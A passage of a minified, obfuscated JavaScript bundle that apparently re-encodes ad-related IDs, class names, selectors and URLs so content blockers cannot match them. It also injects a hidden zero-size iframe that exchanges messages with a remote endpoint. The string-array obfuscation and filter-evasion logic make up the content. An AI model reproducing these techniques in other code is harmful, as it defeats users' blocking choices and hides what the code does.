L=v(0x6);const R=async Y=>(0x0,L['c'])(D=>setTimeout(D,Y)),M=async function(){const Lz=a2w;let Y=arguments[Lz(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const D=Date[Lz(0x60f)]();if(!window[Lz(0xdde)])throw new Error(Lz(0x36c));for(;D+Y<Date[Lz(0x60f)]();)await(0x0,L['c'])((Q,j)=>window[Lz(0xdde)](Q));};},0xc72:(F,b,v)=>{'use strict';const Ls=a2w;v['d'](b,{'G':()=>M});var L=v(0x6);class R{constructor(Y,D){const Lw=a2w;this[Lw(0x855)]=Y,this[Lw(0x4ac)]=D;}}class M{static[Ls(0xd91)](Y,D){const LZ=Ls;let Q=arguments[LZ(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,L['c'])((j,B)=>{const LF=LZ;try{const c=new XMLHttpRequest();c[LF(0x11b)]=H=>{const Lb=LF;0x4===c[Lb(0xb9c)]&&j(new R(c[Lb(0x855)],c[Lb(0xfdc)]));},c[LF(0x320)](Y,D),c[LF(0x9ee)](Q);}catch(H){B(H);}});}}},0xe8e:(F,b,v)=>{'use strict';v['d'](b,{'Y':()=>Q,'p':()=>j});var L=v(0x2197),R=v(0xd17),M=v(0x81);let Y=null,D=!0x1;function Q(B){const Lv=a2w;if(null===Y){Y=document[Lv(0x212)](Lv(0x806)),Y[Lv(0x1006)][Lv(0x7f5)](Lv(0x1081),'0'),Y[Lv(0x1006)][Lv(0x7f5)](Lv(0x3ee),'0'),Y[Lv(0x1006)][Lv(0x7f5)](Lv(0x72e),Lv(0x57b)),Y[Lv(0x1006)][Lv(0x7f5)](Lv(0xebb),Lv(0x444)),R['A'][Lv(0x3bd)]()[Lv(0xcb0)][Lv(0x59b)](Y,Lv(0x819),Lv(0xd09));const H=(0x0,M['Wq'])({'protectUrlContext':B,'url':L['A'][Lv(0x678)]+Lv(0x9c6),'endpoint':L['A'][Lv(0x678)]});R['A'][Lv(0x3bd)]()[Lv(0xcb0)][Lv(0x59b)](Y,Lv(0x7da),Lv(0xd71)[Lv(0xea0)](H,Lv(0x1ae)));const W=J=>{const LL=Lv;LL(0x3db)===J[LL(0xc03)][LL(0xed0)]&&(D=!0x0,window[LL(0xd9e)](LL(0xb88),W));};window[Lv(0xe02)](Lv(0xb88),W),document[Lv(0xfde)][Lv(0xec2)](Y);}return Y;}const j=async(B,H)=>new Promise(async(W,J)=>{const LR=a2w,G=Q(B);for(;!D;)await new Promise(d=>setTimeout(d,0x7b));const K=R['A'][LR(0x3bd)]()[LR(0xc90)][LR(0x3bd)][LR(0x59b)](G,window);if(!K)return W(!0x0);const C=new MessageChannel();C[LR(0x5c1)][LR(0x3fc)]=d=>{const LM=LR;W(d[LM(0xc03)]);},K[LR(0xe80)]({'type':LR(0x42f),'src':H},'*',[C[LR(0x708)]]);});},0x380:(F,v,L)=>{'use strict';const LY=a2w;L['d'](v,{'Bo':()=>J,'VS':()=>W,'pI':()=>G,'sU':()=>U,'ts':()=>O,'v5':()=>C,'xP':()=>A,'yu':()=>K});var R=L(0x81);const M=[LY(0x817),LY(0x5e6),LY(0xfb7),LY(0xca1),LY(0xf1a),LY(0xcf9),LY(0x523),LY(0xf01),LY(0xecb),LY(0x6bd),LY(0xc14),LY(0x4cb),LY(0xd1d),LY(0x6c1),LY(0xb7f),LY(0x229),LY(0x85f),LY(0xaa1),LY(0x18d),LY(0x1da),LY(0x452),LY(0xb25),LY(0x193),LY(0x629),LY(0xeb4),LY(0x738),LY(0xf0d),LY(0x5c6),LY(0xddc),LY(0xf88),LY(0x9e8),LY(0x849),LY(0x6fb),LY(0x2cc),LY(0x1fa),LY(0xb60),LY(0x76e),LY(0x466),LY(0x6ad),LY(0x269),LY(0xf8e),LY(0x35a),LY(0x124),LY(0x854),LY(0x7ec),LY(0xbec),LY(0x851),LY(0x64f),LY(0x48f),LY(0x10a9),LY(0x24f),LY(0xfc1),LY(0xb7f),LY(0x157),LY(0xf41),LY(0x66e),LY(0x64c),LY(0x966),LY(0x282),LY(0x93a),LY(0x9b8),LY(0xac4),LY(0xce4),LY(0x4d8),LY(0xf0e),LY(0xc89),LY(0x719),LY(0xe01),LY(0x8ab),LY(0xa0f),LY(0x770),LY(0x6e1),LY(0x608),LY(0xa8e),LY(0x163),LY(0xd5e),LY(0x7a1),LY(0x322),LY(0x10d0),LY(0x769),LY(0x35a),LY(0x832),LY(0x909),LY(0xf05),LY(0x443),LY(0x978),LY(0x390),LY(0x10c2),LY(0x5ed),LY(0x4ba),LY(0x20b),LY(0xc36),LY(0x7b9),LY(0x66c),LY(0xe08),LY(0x95c),LY(0x9b9),LY(0x7bc),LY(0xb51),LY(0x199),LY(0x1021),LY(0x121),LY(0xc3f),LY(0x715),LY(0xdf4),LY(0xd0e),LY(0x43e),LY(0xace),LY(0xb0c),LY(0x453),LY(0xc00),LY(0x7f2),LY(0x193),LY(0x233),LY(0xbeb),LY(0x46d),LY(0x290),LY(0x1df),LY(0xada),LY(0xe40),LY(0x147),LY(0x6b6),LY(0x63f),LY(0xa73),LY(0xefa),LY(0xf2f),LY(0x5c3),LY(0xe9a),LY(0x2b4),LY(0x1070),LY(0x946),LY(0x1009),LY(0x947),LY(0x21e),LY(0x1b2),LY(0x563),LY(0x648),LY(0xeab),LY(0x2bd),LY(0xd85),LY(0x4fd),LY(0x67a),LY(0x7e3),LY(0xea6),LY(0xdb2),LY(0xb32),LY(0xa61),LY(0xd81),LY(0x700),LY(0xa06),LY(0x1050),LY(0x541),LY(0xc4d),LY(0x1093),LY(0xa57),LY(0x246),LY(0x259),LY(0xcc9),LY(0x72f),LY(0xabe),LY(0xb7a),LY(0x8e7),LY(0xd87),LY(0x1cf),LY(0xf52),LY(0x4e5),LY(0xa8f),LY(0xc4a),LY(0xb3f),LY(0xd8e),LY(0x6f7),LY(0x50b),LY(0x8b0),LY(0xf93),LY(0x8e0),LY(0x406),LY(0xb43),LY(0xd33),LY(0xd14),LY(0x223),LY(0x462),LY(0x279),LY(0x658),LY(0x3ea),LY(0x87f),LY(0xf72),LY(0xfe4),LY(0x7a4),LY(0x6c8),LY(0xe26),LY(0xf23),LY(0x8d7),LY(0xa17),LY(0x103c),LY(0xad2),LY(0x7c6),LY(0xfc5),LY(0xdd7),LY(0xb86),LY(0x1001),LY(0x3ea),LY(0x74a),LY(0x93f),LY(0xd6a),LY(0x175),LY(0x6f3),LY(0x256),LY(0x88c),LY(0x10c6),LY(0x5a9),LY(0x7a2),LY(0xb21),LY(0xd01),LY(0x143),LY(0x135),LY(0x7e8),LY(0x7c5),LY(0x2b3),LY(0x2fe),LY(0x1c6),LY(0xfe3),LY(0x367),LY(0xcff),LY(0x87c),LY(0xdaf),LY(0x264),LY(0x4a2),LY(0x961),LY(0x4be),LY(0x760),LY(0xf44),LY(0xf90),LY(0x6ac),LY(0x1f7),LY(0xc91),LY(0x61b),LY(0xd79),LY(0x950),LY(0xb9d),LY(0xae9),LY(0x6b2),LY(0xca3),LY(0x1b9),LY(0xdc4),LY(0xcdc),LY(0x1042),LY(0x301),LY(0x485),LY(0x100c),LY(0x401),LY(0x4c5),LY(0x9c9),LY(0x907),LY(0x241),LY(0xc5a),LY(0xce5),LY(0x7eb),LY(0xff7),LY(0x1db),LY(0x132),LY(0x63d),LY(0xbd6),LY(0xb44),LY(0xd21),LY(0x7cc),LY(0xdbd),LY(0xf14),LY(0x870),LY(0xd69),LY(0x9bf),LY(0xa05),LY(0x6d6),LY(0x761)],Y=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],D=[LY(0x19c),LY(0x73b),LY(0x671),LY(0xf5a),LY(0x56f),LY(0x54c),'Ad',LY(0x4d9),LY(0x9be),LY(0x348),LY(0x41d),LY(0x292),LY(0xdb9),LY(0xb03),LY(0xd0a),LY(0xc66),LY(0xb52),LY(0xce7),LY(0x5ac),LY(0x969),LY(0x937),LY(0x486),LY(0x10cc),LY(0x752),LY(0x903),LY(0x25b),LY(0xb54),LY(0xe79),LY(0xa03),LY(0x57e),LY(0x10c4),LY(0x1bb),LY(0x53c),LY(0x660),LY(0xca6),LY(0x88d),LY(0x108a),LY(0xed5),LY(0x904),LY(0xa4d),LY(0x103d),LY(0xfb9),LY(0x15d),LY(0x99c),LY(0x776),LY(0x9e0),LY(0xaf5),LY(0x953),LY(0xbf6),LY(0xcc0),LY(0x829),LY(0x5d2),LY(0x39d),LY(0xc08),LY(0x89e),LY(0xe4f),LY(0xc6f),LY(0xed7)],Q=['ad',LY(0x7b0),'Ad',LY(0x605)],j=[LY(0x4c2),LY(0x55c),LY(0xb1d)],B=[],H=[{'key':LY(0xfeb),'value':[LY(0x10b2)]}];function W(N){const LD=LY;var V,X,P,I,T,q,z0,z1,z2,z3;const z4=[...Q,...null!==(V=null==N?void 0x0:N['id'])&&void 0x0!==V?V:[]],z5=[...D,...null!==(X=null==N?void 0x0:N[LD(0x799)])&&void 0x0!==X?X:[]],z6=[...M,...null!==(P=null==N?void 0x0:N[LD(0x689)])&&void 0x0!==P?P:[]][LD(0x736)](zF=>LD(0xbac)!==zF),z7=[...Y,...null!=N&&N[LD(0x21b)]?[new RegExp(N[LD(0x21b)][LD(0x352)]('|'))]:[]],z8=[...B,...null!==(I=null==N?void 0x0:N[LD(0xaee)])&&void 0x0!==I?I:[]],z9=[...null!==(T=null==N?void 0x0:N[LD(0x3ac)])&&void 0x0!==T?T:[]],zz={'id':[{'type':LD(0xf61),'value':LD(0x701)},{'type':LD(0xf61),'value':LD(0xe55)},{'type':LD(0xf61),'value':LD(0xb36)},...null!==(q=null==N||null===(z0=N[LD(0xaa5)])||void 0x0===z0?void 0x0:z0['id'])&&void 0x0!==q?q:[]],'url':[{'type':LD(0x8e1),'value':LD(0x1074)},...null!==(z1=null==N||null===(z2=N[LD(0xaa5)])||void 0x0===z2?void 0x0:z2[LD(0xc97)])&&void 0x0!==z1?z1:[]]},zw=[...j,...null!==(z3=null==N?void 0x0:N[LD(0xe9b)])&&void 0x0!==z3?z3:[]],zs=zF=>zF[LD(0x197)](/[.*+?^${}()|[\]\\]/g,LD(0x5c8)),zZ=new RegExp([...z5[LD(0x460)](zs),...z4[LD(0x460)](zF=>'\x5cb'[LD(0xea0)](zs(zF),'\x5cb')),...zw[LD(0x460)](zs),...z6[LD(0x460)](zs),...z7[LD(0x460)](zF=>zF[LD(0xffb)])][LD(0x352)]('|'));return{'ids':z4,'idSubstrings':z5,'idRegex':new RegExp(z5[LD(0x352)]('|')),'cssTargetRegex':zZ,'domains':z6,'urlRegexes':z7,'selectorsToForceProtect':z9,'attributes':zw,'attributeValueKeys':H,'tagName':z8,'exclusionRules':zz};}function J(N,k){const LQ=LY;return!(!N[LQ(0x83b)][LQ(0x515)](k)&&!N[LQ(0x168)][LQ(0x4de)](k))&&!N[LQ(0xaa5)]['id'][LQ(0xeb9)](S=>LQ(0x8e1)===S[LQ(0xed0)]?S[LQ(0x4a4)]===k:LQ(0xf61)===S[LQ(0xed0)]?k[LQ(0x515)](S[LQ(0x4a4)]):void S[LQ(0xed0)]);}function G(N,k){const Lj=LY;if(null==k||''===k)return!0x1;const S=(0x0,R['GX'])(k);return!!S&&(!(!N[Lj(0xe1f)][Lj(0xeb9)](E=>S[Lj(0xa1b)][Lj(0xf94)](E))&&!N[Lj(0xff1)][Lj(0xeb9)](E=>E[Lj(0x4de)](S[Lj(0x601)])))&&!N[Lj(0xaa5)][Lj(0xc97)][Lj(0xeb9)](E=>Lj(0x8e1)===E[Lj(0xed0)]?E[Lj(0x4a4)]===S[Lj(0x601)]:Lj(0xf61)===E[Lj(0xed0)]?S[Lj(0x601)][Lj(0x515)](E[Lj(0x4a4)]):void 0x0));}function K(N,k){const LB=LY;return k[LB(0x45e)](LB(0x44c))&&N[LB(0xe9b)][LB(0x515)](k);}function C(N,k,S){const Lc=LY;return!!S&&N[Lc(0x5d5)][Lc(0xeb9)](E=>{const LH=Lc;let {key:V,value:x}=E;return V===k&&x[LH(0x515)](S);});}function U(N,k){const La=LY;return!!(k[La(0xff8)]('id')&&J(N,k['id'])||k[La(0xff8)](La(0x866))&&J(N,k[La(0xcbe)])||k[La(0xff8)](La(0xc1a))&&G(N,k[La(0xc1c)](La(0xc1a)))||k[La(0xff8)](La(0x601))&&G(N,k[La(0xc1c)](La(0x601))));}function O(N,k){const LW=LY;return N[LW(0xaee)][LW(0xeb9)](S=>S[LW(0x1099)]()===k[LW(0x1099)]());}function A(N,k){const LJ=LY;return N[LJ(0x19f)][LJ(0x4de)](k);}},0x941:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>R});var L=v(0x9ea);const R={'encode':function(D){const Lo=a2w;let Q=arguments[Lo(0x772)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,L['i7'])();return Q['id']+D[Lo(0x614)]('')[Lo(0x460)](j=>Q[Lo(0x69f)][Lo(0x515)](j)?String[Lo(0xcc7)](Q[Lo(0x62c)])+M(Q[Lo(0x69f)],Q[Lo(0x5ca)],j):Q[Lo(0x351)][Lo(0x515)](j)?String[Lo(0xcc7)](Q[Lo(0x8da)])+M(Q[Lo(0x351)],Q[Lo(0x7e6)],j):M(Q[Lo(0xe2a)],Q[Lo(0x5b1)],j))[Lo(0x352)]('');},'decode':D=>{const Lt=a2w,Q=(0x0,L['i7'])(D[Lt(0x51f)](0x0,0x4));if(!Q)throw new Error(Lt(0x2ce)+D);const j=D[Lt(0x51f)](0x4);let B=0x0;return j[Lt(0x614)]('')[Lt(0x460)](c=>{const LG=Lt;if(0x0==B&&c===String[LG(0xcc7)](Q[LG(0x62c)]))return B=0x1,'';if(0x0==B&&c===String[LG(0xcc7)](Q[LG(0x8da)]))return B=0x2,'';if(0x0!=B){const H=B;if(B=0x0,0x1==H)return Q[LG(0x5ca)][LG(0x515)](c)?Y(Q[LG(0x69f)],Q[LG(0x5ca)],c):Y(Q[LG(0xe2a)],Q[LG(0x5b1)],c)+c;if(0x2==H)return Q[LG(0x7e6)][LG(0x515)](c)?Y(Q[LG(0x351)],Q[LG(0x7e6)],c):Y(Q[LG(0xe2a)],Q[LG(0x5b1)],c)+c;throw new Error(LG(0x159)+H);}return Y(Q[LG(0xe2a)],Q[LG(0x5b1)],c);})[Lt(0x352)]('');}};function M(D,Q,j){const Ll=a2w;if(0x1!==j[Ll(0x772)])throw new Error(Ll(0x6a8));return D[Ll(0x515)](j)?Q[D[Ll(0x5b0)](j)]:j;}function Y(D,Q,j){const LK=a2w;if(0x1!==j[LK(0x772)])throw new Error(LK(0x6a8));return Q[LK(0x515)](j)?D[Q[LK(0x5b0)](j)]:j;}},0x9ea:(F,b,v)=>{'use strict';const LC=a2w;v['d'](b,{'$o':()=>Y,'i7':()=>M});var L=v(0x2197),R=v(0x1fa9);function M(H){const Ln=a2w;return H?B[Ln(0x746)](W=>W['id']===H):L['A'][Ln(0xcce)]?Q[0x0]:R['A'][Ln(0xe22)](Q);}const Y=()=>Q[Q[LC(0x772)]-0x1];function D(H){const Ld=LC,W=[Ld(0x5b2),Ld(0xacb),Ld(0xb17),Ld(0x336),Ld(0x617),Ld(0x93b),Ld(0xac1),Ld(0x40d),Ld(0x8cd)],J={};for(let G=0x0;G<W[Ld(0x772)];G++){const K=H[G];J[atob(W[G])]=Ld(0x69e)==typeof K?atob(K):K;}return J;}const Q=[[LC(0x5b4),LC(0xd84),LC(0xbb5),0x75,LC(0xfe0),LC(0xad4),0x39,LC(0xbea),LC(0xc57)],[LC(0xef6),LC(0x10c8),LC(0xe6f),0x75,LC(0x1047),LC(0x46f),0x73,LC(0x5f9),LC(0x123)],[LC(0x3aa),LC(0x191),LC(0x803),0x61,LC(0x1b5),LC(0xca7),0x72,LC(0x98f),LC(0xce9)],[LC(0x65d),LC(0x8e6),LC(0x9ca),0x6a,LC(0x6e6),LC(0x827),0x35,LC(0xc20),LC(0x2af)]][LC(0x460)](H=>D(H)),j=[[LC(0xa23),LC(0xfd5),LC(0xd97),0x77,LC(0x8a6),LC(0xd15),0x66,LC(0xff2),LC(0x5fb)],[LC(0x7b1),LC(0x277),LC(0xec4),0x39,LC(0x5c9),LC(0x1057),0x65,LC(0x6e0),LC(0xf51)],[LC(0x90d),LC(0xe07),LC(0x735),0x66,LC(0x726),LC(0x70b),0x38,LC(0x104b),LC(0xd1c)],[LC(0x16a),LC(0xb93),LC(0x46e),0x61,LC(0xa15),LC(0xc9a),0x73,LC(0xdfb),LC(0x1cd)],[LC(0xeaa),LC(0x5bc),LC(0xf6d),0x79,LC(0x1015),LC(0xdd9),0x6e,LC(0x895),LC(0xf85)],[LC(0xcaf),LC(0x622),LC(0x4ea),0x76,LC(0xe47),LC(0xe54),0x73,LC(0xe28),LC(0x3d0)],[LC(0xb95),LC(0xf07),LC(0x8b2),0x70,LC(0xf7b),LC(0xb4f),0x72,LC(0xc04),LC(0x4b6)],[LC(0x136),LC(0x908),LC(0x1026),0x6b,LC(0xa20),LC(0x425),0x68,LC(0x418),LC(0x78a)],[LC(0x8fc),LC(0x959),LC(0x1003),0x73,LC(0xca9),LC(0x625),0x68,LC(0x53d),LC(0x225)],[LC(0x445),LC(0xe1c),LC(0x79d),0x61,LC(0xffe),LC(0x5cb),0x65,LC(0xebe),LC(0xa39)],[LC(0x1071),LC(0x442),LC(0xd10),0x6a,LC(0xa4e),LC(0xe0e),0x6b,LC(0x8d5),LC(0xd2a)],[LC(0x2b9),LC(0x437),LC(0x1005),0x66,LC(0xf9f),LC(0xf6b),0x39,LC(0x1085),LC(0x2d0)],[LC(0x10cd),LC(0x1027),LC(0x70f),0x67,LC(0x43a),LC(0x86e),0x61,LC(0x5ae),LC(0x84b)],[LC(0xd2d),LC(0xd44),LC(0xc32),0x38,LC(0x104e),LC(0xc6c),0x31,LC(0x3e2),LC(0x9d5)],[LC(0x8bc),LC(0xd32),LC(0xb1e),0x6f,LC(0x6ca),LC(0xf0c),0x68,LC(0x53e),LC(0x979)],[LC(0x1025),LC(0x7ff),LC(0x95a),0x6b,LC(0xa6c),LC(0x1034),0x32,LC(0xf5b),LC(0xa2d)]][LC(0x460)](H=>D(H)),B=[...Q,...j];},0x120e:(F,b,v)=>{'use strict';const LU=a2w;v['d'](b,{'Gb':()=>j,'OC':()=>Q,'Y_':()=>D,'oi':()=>B,'xm':()=>Y});var L=v(0x1e87),R=v(0x941),M=(v(0x2197),v(0x1fa9));const Y=[LU(0x594),LU(0xaf7),LU(0xb9b),LU(0xd77),LU(0xc6a),LU(0x741),LU(0x584),LU(0x102c),LU(0xf47),LU(0xce2),LU(0xb96),LU(0xbde),LU(0x79f),LU(0x639),LU(0x108d),LU(0x266),LU(0xba2),LU(0x530),LU(0x883),LU(0x67b),LU(0x874),LU(0x63e),LU(0x976),LU(0x787),LU(0x5c4),LU(0xd3b),LU(0x9bd),LU(0x1063),LU(0x957),LU(0x956),LU(0xbfd),LU(0x8f6),LU(0x568),LU(0x560),LU(0x1f6),LU(0x6ff),LU(0x5ec),LU(0xf48),LU(0x9a2),LU(0x94e),LU(0x877),LU(0xe52),LU(0x55b),LU(0x6b3),LU(0x793),LU(0xc73),LU(0x10d5),LU(0x891),LU(0xe79),LU(0x888),LU(0xb98),LU(0x77f),LU(0x158),LU(0x1e6),LU(0x7ef),LU(0x374),LU(0x78e)];function D(H){const LO=LU;return void 0x0===H?-0x1:Y[LO(0x5b0)](H);}function Q(H){const LA=LU,W=R['A'][LA(0x19b)](H),J=M['A'][LA(0xcbe)](),G=W[LA(0x197)](LA(0xaef),'\x22'[LA(0xea0)](J,'\x22')),K=JSON[LA(0x9f2)](G);return K[LA(0x6b8)]=K[J],delete K[J],K;}function j(H){const Lm=LU;return!!(window[Lm(0x723)][Lm(0x67d)]+window[Lm(0x723)][Lm(0x332)])[Lm(0x515)](Lm(0x13e))||Lm(0x5f2)===L['A'][Lm(0x3bd)](Lm(0xfa1),!0x1)||Lm(0x936)!==L['A'][Lm(0x3bd)](Lm(0xfa1),!0x1)&&Math[Lm(0xf2a)]()<H;}function B(H){const LN=LU;try{if(!window[LN(0xfc2)]||!(LN(0x89c)in window[LN(0xfc2)]))return!0x1;const W=window[LN(0xfc2)][LN(0x89c)];return!(!W[LN(0xfcc)]||!W[LN(0x880)])&&W[LN(0xfcc)]/W[LN(0x880)]>=H;}catch(J){return!0x1;}}},0x13e7:(F,b,v)=>{'use strict';const Le=a2w;v['d'](b,{'H':()=>R,'e':()=>L});const L=M=>M[Le(0x515)](Le(0x1081))||M[Le(0x515)](Le(0x3ee))?M=(M=(M=(M=M[Le(0x197)](/(^width\s*:)/g,Le(0x3e4)))[Le(0x197)](/([^-]width\s*:)/g,Le(0x3e4)))[Le(0x197)](/(^height\s*:)/g,Le(0x3e4)))[Le(0x197)](/([^-]height\s*:)/g,Le(0x3e4)):M,R=M=>M[Le(0x515)](Le(0x1081))||M[Le(0x515)](Le(0x3ee))?M=(M=(M=(M=M[Le(0x197)](/(^width\s*:)   /g,'$1'))[Le(0x197)](/([^-]width\s*:)   /g,'$1'))[Le(0x197)](/(^height\s*:)   /g,'$1'))[Le(0x197)](/([^-]height\s*:)   /g,'$1'):M;},0x1a13:(F,L,R)=>{'use strict';const Lh=a2w;R['d'](L,{'QS':()=>O,'Qw':()=>C,'Vd':()=>U,'dv':()=>H,'hB':()=>N,'oY':()=>A,'sR':()=>W});var M=R(0xf26),Y=R(0x81),D=R(0x13a3),Q=R(0x2197),j=R(0x13e7),B=R(0x2374);const H=E=>{const Li=a2w;let {protectUrlContext:V,stylesheet:x,baseUrl:X='',key:P,endpoint:I=Q['A'][Li(0x678)],idFilter:T,urlFilter:q,attributeFilter:z0,tagNameFilter:z1,isPageLevel:z2=!0x1}=E;return S({'protectUrlContext':V,'stylesheet':x,'direction':Li(0x1098),'context':Li(0x27d),'baseUrl':X,'key':P,'endpoint':I,'idFilter':T,'urlFilter':q,'attributeFilter':z0,'tagNameFilter':z1,'isPageLevel':z2});},W=E=>S({'stylesheet':E,'direction':Lh(0xf77),'context':Lh(0x27d)}),J=Lh(0x9e2)!=typeof window,G=(0x0,B['_'])(J),K=(0x0,B['_'])(J),C=E=>{const Lk=Lh;let {protectUrlContext:V,selector:x,key:X,idFilter:P,attributeFilter:I,tagNameFilter:T}=E;const q=P||I||T?G:K;let z0=q[Lk(0x3bd)](x);return z0||(z0=S({'protectUrlContext':V,'stylesheet':x,'direction':Lk(0x1098),'context':Lk(0x5ce),'baseUrl':'','key':X,'idFilter':P,'attributeFilter':I,'tagNameFilter':T}),q[Lk(0x92a)](x,z0)),z0;},U=E=>{const LS=Lh;let {protectUrlContext:V,style:x,baseUrl:X='',key:P,endpoint:I=Q['A'][LS(0x678)],idFilter:T,urlFilter:q,attributeFilter:z0}=E,z1=S({'protectUrlContext':V,'stylesheet':x,'direction':LS(0x1098),'context':LS(0x572),'baseUrl':X,'key':P,'endpoint':I,'idFilter':T,'urlFilter':q,'attributeFilter':z0});return x[LS(0xf94)](';')&&!z1[LS(0xf94)](';')&&(z1+=';'),z1;},O=E=>{const LE=Lh;let V=S({'stylesheet':E,'direction':LE(0xf77),'context':LE(0x572)});return E[LE(0xf94)](';')&&!V[LE(0xf94)](';')&&(V+=';'),V;},A=E=>{const LV=Lh;let {protectUrlContext:V,value:x,baseUrl:X='',key:P,endpoint:I=Q['A'][LV(0x678)],idFilter:T,urlFilter:q,attributeFilter:z0}=E;return S({'protectUrlContext':V,'stylesheet':x,'context':LV(0x4a4),'direction':LV(0x1098),'baseUrl':X,'key':P,'endpoint':I,'idFilter':T,'urlFilter':q,'attributeFilter':z0});},N=E=>S({'stylesheet':E,'direction':Lh(0xf77),'context':Lh(0x4a4)});function k(E,V,x){const Lu=Lh,X=D['z1'][Lu(0x772)];if('*='===E){const P=x(V);V=(0x0,D['_'])(P)?P[Lu(0x51f)](X+0x4):P;}else{if('$='===E){const I=x(V);V=(0x0,D['_'])(I)?I[Lu(0x51f)](X+0x4):I;}else V=x(V);}return V;}function S(E){const Lx=Lh,{stylesheet:V,context:x}=E;let X,P,I,T;if(Lx(0x1098)===E[Lx(0x32f)]){const {protectUrlContext:z1,baseUrl:z2,key:z3,endpoint:z4=Q['A'][Lx(0x678)],isPageLevel:z5}=E;X=z6=>E[Lx(0xa8d)]&&!E[Lx(0xa8d)](z6)?z6:(0x0,D['md'])(z6[Lx(0x614)]('\x5c')[Lx(0x352)](''),z3),P=function(z6){const LX=Lx;let z7=arguments[LX(0x772)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:Y['MN'][LX(0xa96)];return z6[LX(0x45e)]('{{')&&z6[LX(0xf94)]('}}')?z6:z6[LX(0x45e)]('.')&&!z6[LX(0x45e)]('./')&&!z6[LX(0x45e)](LX(0x3e5))||z6[LX(0x45e)]('#')?C({'protectUrlContext':z1,'selector':z6,'key':z3,'idFilter':E[LX(0xa8d)],'attributeFilter':E[LX(0x3bf)]}):E[LX(0xf50)]&&!E[LX(0xf50)](z6)?z6:(z5&&z7===Y['MN'][LX(0x27a)]&&(z7=Y['MN'][LX(0x12d)]),(0x0,Y['Wq'])({'protectUrlContext':z1,'url':z2?new URL(z6,z2)[LX(0x601)]:z6,'kind':z7,'key':z3,'endpoint':z4}));},I=z6=>E[Lx(0x3bf)]&&!E[Lx(0x3bf)](z6)?z6:Lx(0x44c)[Lx(0xea0)]((0x0,D['md'])(z6[Lx(0x51f)](0x5),z3)[Lx(0x1099)]()),T=z6=>E[Lx(0x623)]&&E[Lx(0x623)](z6)?Lx(0x962)+(0x0,D['md'])(z6[Lx(0x1099)](),z3):z6;}else Lx(0xf77)===E[Lx(0x32f)]?(X=z6=>(0x0,D['_'])(z6)?(0x0,D['ks'])(z6):z6,P=z6=>(0x0,Y['EW'])(z6)?(0x0,Y['sH'])(z6)[Lx(0x1075)]:z6,I=z6=>(0x0,D['_'])(z6[Lx(0x51f)](0x5))?Lx(0x44c)+(0x0,D['ks'])(z6[Lx(0x51f)](0x5)[Lx(0x1099)]()):z6,T=z6=>z6[Lx(0x45e)](Lx(0x962))&&(0x0,D['_'])(z6[Lx(0x51f)](0x3))?(0x0,D['ks'])(z6[Lx(0x51f)](0x3)):z6):Lx(0x65e)===E[Lx(0x32f)]&&(X=z6=>z6,P=z6=>{const LP=Lx;try{return new URL(z6,E[LP(0x868)])[LP(0x601)];}catch(z7){return z6;}},I=z6=>z6,T=z6=>z6);const q=[],z0=(0x0,M['qg'])(V,{'context':x});return(0x0,M['GG'])(z0,{'enter'(z6){const LI=Lx;var z7,z8,z9,zz,zw,zs,zZ;q[LI(0xfd2)](z6);const zF=q[LI(0x772)]>=0x3&&LI(0x251)===q[q[LI(0x772)]-0x3][LI(0xd1e)];if(LI(0xad6)===z6[LI(0xed0)])z6[LI(0xd1e)]=X(z6[LI(0xd1e)]);else{if(LI(0xf60)===z6[LI(0xed0)])z6[LI(0xd1e)]=X(z6[LI(0xd1e)]);else{if(LI(0x1073)===z6[LI(0xed0)]&&LI(0x722)===z6[LI(0xd1e)][LI(0xed0)]&&z6[LI(0xd1e)][LI(0xd1e)][LI(0x45e)](LI(0x44c)))z6[LI(0xd1e)][LI(0xd1e)]=I(z6[LI(0xd1e)][LI(0xd1e)]);else{if(LI(0x1073)!==z6[LI(0xed0)]||LI(0x722)!==z6[LI(0xd1e)][LI(0xed0)]||'id'!==z6[LI(0xd1e)][LI(0xd1e)]&&LI(0x3b2)!==z6[LI(0xd1e)][LI(0xd1e)]&&LI(0xadd)!==z6[LI(0xd1e)][LI(0xd1e)]||LI(0x1068)!==(null===(z7=z6[LI(0x4a4)])||void 0x0===z7?void 0x0:z7[LI(0xed0)])){if(LI(0x1073)!==z6[LI(0xed0)]||LI(0x722)!==z6[LI(0xd1e)][LI(0xed0)]||LI(0x1081)!==z6[LI(0xd1e)][LI(0xd1e)]&&LI(0x3ee)!==z6[LI(0xd1e)][LI(0xd1e)]||LI(0x1068)!==(null===(z8=z6[LI(0x4a4)])||void 0x0===z8?void 0x0:z8[LI(0xed0)])){if(LI(0x1073)===z6[LI(0xed0)]&&LI(0x722)===z6[LI(0xd1e)][LI(0xed0)]&&LI(0x1006)===z6[LI(0xd1e)][LI(0xd1e)]&&LI(0x1068)===(null===(z9=z6[LI(0x4a4)])||void 0x0===z9?void 0x0:z9[LI(0xed0)])&&(z6[LI(0x4a4)][LI(0x4a4)][LI(0x515)](LI(0x1081))||z6[LI(0x4a4)][LI(0x4a4)][LI(0x515)](LI(0x3ee)))){if(LI(0x1098)===E[LI(0x32f)]){const zb=(0x0,j['e'])(z6[LI(0x4a4)][LI(0x4a4)]);zb!==z6[LI(0x4a4)][LI(0x4a4)]&&(z6[LI(0x4a4)][LI(0x4a4)]=z6[LI(0x4a4)][LI(0x4a4)]+',\x20'+zb);}else{if(LI(0xf77)===E[LI(0x32f)]){const zv=(0x0,j['H'])(z6[LI(0x4a4)][LI(0x4a4)]);zv!==z6[LI(0x4a4)][LI(0x4a4)]&&(z6[LI(0x4a4)][LI(0x4a4)]=zv);}}}else{if(LI(0x1073)===z6[LI(0xed0)]&&LI(0x722)===z6[LI(0xd1e)][LI(0xed0)]&&LI(0xc1a)===z6[LI(0xd1e)][LI(0xd1e)]&&LI(0x1068)===(null===(zz=z6[LI(0x4a4)])||void 0x0===zz?void 